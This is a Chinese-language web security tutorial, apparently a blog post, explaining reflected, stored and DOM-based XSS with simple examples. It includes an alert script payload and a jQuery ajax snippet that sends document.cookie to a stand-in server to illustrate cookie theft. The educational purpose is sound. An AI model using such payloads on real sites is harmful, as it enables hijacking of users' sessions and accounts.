(1)非持久型跨站
定义: 这是最普遍的一种XSS攻击方式, 攻击的流程大致是:用户访问服务器——跨站的链接——返回跨站的代码
这个定义看起来非常的抽象,我们用一个例子来讲解一下。

例如html中有一个代码如下的 a 标签
展示效果为下图

当我们单击 点击跳转 这个 a 标签时, 会跳转到另一个页面,如下图

我来讲一下,在我们点击这个 a 标签后发生的过程, 首先我们根据 a 标签的 href 属性的值去请求服务器, 服务器接收到这个地址,并且接收到携带的参数(message=hello word), 然后再跳转到另一个页面,并把这个参数的值放到另一个页面上。
了解了这些,我们接下来看一下XSS攻击是怎么操作的。

攻击者会给我们网站的 a 标签 的 href 修改参数,并且该参数的值是一个脚本代码,如下图


我们可以看到,这时参数的值是一个脚本代码,那当我们点击 点击跳转 时,服务器将传过来的参数的值直接放到另一个页面上, 也就是把<script>alert('攻击成功')</script> 直接放到另一个 html 文件中, 当浏览器解析时,会把这个值当成是一个脚本标签执行内部的一些JS代码,效果如下图

就这样,攻击者传入的脚本代码就在用户点击操作完后, 顺利的执行了。现在我只是拿 alert('攻击成功') 举个例子,那如果传入的 js 代码是一个 ajax 代码呢, 例如下列这个形式:
$.ajax({
url: ‘http://localhost:5001’,
data: {cookie: document.cookie},
type: ‘get’
})
当这个脚本执行时,是在用户的浏览器执行的,这个脚本直接获取了该网站的 cookie信息并发送到自己的服务器, 这样就成功盗取了 cookie 信息, 是不是特别的恐怖。
最后再说一下, Chrome 浏览器现在已经可以阻挡70%的这种类型的XSS攻击, 会弹出以下的提示

(2)持久型跨站
定义:危害极大的一种攻击类型,跨站代码存储在服务器(数据库)中。
我们通过例子来了解一下该攻击类型是如何实现的。
拿贴吧的帖子回复为例子, 我们将回复内容填到这个输入框中,然后点击提交

点击提交以后, 客户端会将表单数据(本例中就是输入框内的文字)发送给服务器,并将表单数据存储在自己的数据库中, 然后再此刷新这个帖子的时候,我们就能看到有一条我们刚评论的回复了

我先来讲解一下,我们刚回复的这条评论是怎么展示在页面上的。当我们访问这个帖子的详情页时,会请求服务器,服务器根据帖子的 id 去数据库里找到该帖子的各种信息,例如帖子标题、发帖人、收藏数、点赞数、回复等等,然后将这些数据放到这个详情页中。

那么再回到发表回复的那个步骤,如果用户点击提交的时候,表单数据被改为这个样子怎么办?如图

这堆脚本代码将被服务器接收并保存到数据库中,然后每当别的用户访问到这个帖子的时候, 服务器会将这串脚本代码当作普通的文字内容渲染在页面上,但是浏览器却会将他解析为脚本代码,并运行。 这样一来, 攻击的人只需要操作一次,就可以让全世界所有访问该网址的人,都受到他的攻击,这样的危害真的非常的大。
(3)DOM跨站
定义:通过修改页面DOM节点而形成的XSS攻击称作DOM跨站,这也可以算作一种非持久型跨站,它跟前两种XSS攻击方式唯一不一样的就是,它只发生在客户端,而不需要经过服务器。



我用我写的一个例子,给大家演示一下什么叫DOM跨站,先看一下网页代码
添加


该代码实现的效果就是,在输入框中输入内容,然后通过 document.write() 将输入框中的内容替换整个页面内容,来看一下下面这个动图



